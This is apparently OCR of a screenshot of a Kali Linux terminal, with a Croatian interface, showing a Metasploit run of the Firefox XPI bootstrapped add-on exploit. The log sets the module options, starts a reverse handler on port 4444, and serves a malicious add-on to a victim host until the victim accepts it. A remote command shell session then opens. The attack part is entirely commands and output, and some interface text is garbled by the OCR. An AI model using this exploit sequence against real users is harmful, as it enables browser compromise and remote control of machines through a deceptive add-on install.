 Programi Mjesta Pet Kol 15, 17:38 root
root@kali: ~
Datoteka Uredi Pogled Traži Terminal Pomoć
-- ----
0 Universal (Javascript XPCOM Shell)
msf exploit(firefox_xpi_bootstrapped_addon) > set URIPATH /
URIPATH => /
msf exploit(firefox_xpi_bootstrapped_addon) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.25:4444
msf exploit(firefox_xpi_bootstrapped_addon) > [*] Using URL: http://0.0.0.0:8080/
[*]  Local IP: http://192.168.1.25:8080/
[*] Server started.
[*] 192.168.1.24     firefox_xpi_bootstrapped_addon - Sending response HTML.
[*] 192.168.1.24     firefox_xpi_bootstrapped_addon - Redirecting request.
[*] 192.168.1.24     firefox_xpi_bootstrapped_addon - Redirecting request.
[*] 192.168.1.24     firefox_xpi_bootstrapped_addon - Redirecting request.
[*] 192.168.1.24     firefox_xpi_bootstrapped_addon - Sending xpi and waiting for user to click 'accept'...
[*] 192.168.1.24     firefox_xpi_bootstrapped_addon - Sending xpi and waiting for user to click 'accept'...
[*] 192.168.1.24     firefox_xpi_bootstrapped_addon - Sending xpi and waiting for user to click 'accept'...
[*] Command shell session 1 opened (192.168.1.25:4444 -> 192.168.1.24:59075) at 2014-08-15 17:38:03 +0200
KALI LINUX
sessions -i
The quieter you become, the more you are able to hear
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell firefox 192.168.1.25:4444 -> 192.168.1.24:59075 (192.168.1.24)
msf exploit(firefox_xpi_bootstrapped_addon) > sessions -
root@kali: ~